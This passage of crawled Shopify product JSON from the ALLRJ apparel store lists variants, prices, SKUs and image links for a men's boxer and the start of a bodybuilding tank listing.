ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ L","public_title":"Light Blue \/ L","options":["Light Blue","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448743664,"title":"Light Blue \/ 2XL","option1":"Light Blue","option2":"2XL","option3":null,"sku":"CJDK133061016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ 2XL","public_title":"Light Blue \/ 2XL","options":["Light Blue","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448776432,"title":"Pink \/ L","option1":"Pink","option2":"L","option3":null,"sku":"CJDK133061002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ L","public_title":"Pink \/ L","options":["Pink","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448809200,"title":"Green \/ XL","option1":"Green","option2":"XL","option3":null,"sku":"CJDK133061007GT","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ XL","public_title":"Green \/ XL","options":["Green","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448841968,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK133061009IR","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448874736,"title":"Green \/ 2XL","option1":"Green","option2":"2XL","option3":null,"sku":"CJDK133061008HS","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ 2XL","public_title":"Green \/ 2XL","options":["Green","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448907504,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK133061019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448940272,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK133061018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448973040,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJDK133061023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449005808,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJDK133061024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449038576,"title":"Green \/ L","option1":"Green","option2":"L","option3":null,"sku":"CJDK133061006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ L","public_title":"Green \/ L","options":["Green","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449071344,"title":"Pink \/ 2XL","option1":"Pink","option2":"2XL","option3":null,"sku":"CJDK133061004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ 2XL","public_title":"Pink \/ 2XL","options":["Pink","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449104112,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJDK133061022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449136880,"title":"Light Blue \/ M","option1":"Light Blue","option2":"M","option3":null,"sku":"CJDK133061013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ M","public_title":"Light Blue \/ M","options":["Light Blue","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449169648,"title":"Light Blue \/ XL","option1":"Light Blue","option2":"XL","option3":null,"sku":"CJDK133061015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ XL","public_title":"Light Blue \/ XL","options":["Light Blue","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449202416,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK133061012LO","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2799,"weight":96,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","options":[{"name":"Color","position":1,"values":["Red","Blue","Pink","Black","Green","Light Blue"]},{"name":"Size","position":2,"values":["2XL","M","XL","L"]}],"url":"\/es\/products\/teddy-swole-mens-boxer","media":[{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749616533744,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749583306992,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2453718.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749583798512,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-4571095.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749584093424,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-9436511.jpg?v=1766122160","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749584453872,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1512880.jpg?v=1766122161","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749585436912,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154756092144.jpg?v=1670037282","width":800},{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749586026736,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-1139488.jpg?v=1766122160","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-t-bodybuilding-tank.js
body_size: 1964
content:
{"id":8801386594544,"title":"Allrj T Bodybuilding Tank","handle":"allrj-t-bodybuilding-tank","description":"\u003cdiv\u003eThe Allrj T Bodybuilding Tank is a must-have for any fitness enthusiast. Made with high-quality materials, this tank offers maximum comfort and flexibility for intense workouts. Its sleek design and moisture-wicking technology will keep you cool and dry, allowing you to focus on pushing your limits. Upgrade your workout gear with the Allrj T Bodybuilding Tank.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cb\u003e\u003c\/b\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17059680\/2401230636420328000.jpg\"\u003e   \u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003eBuy now!   \u003c\/strong\u003e\u003c\/div\u003e","published_at":"2024-05-20T11:26:45-04:00","created_at":"2024-05-20T11:26:45-04:00","vendor":"Allrj","type":"Tank top","tags":["New arrivals","Tank top"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3490,"compare_at_price_min":3490,"compare_at_price_max":3490,"compare_at_price_varies":false,"variants":[{"id":46002162335984,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD195478812LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Allrj T Bodybuilding Tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162368752,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD195478811KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162401520,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD195478813MN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162434288,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJYD195478814NM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162467056,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"CJYD195478815OL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162499824,"title":"Blue \/ 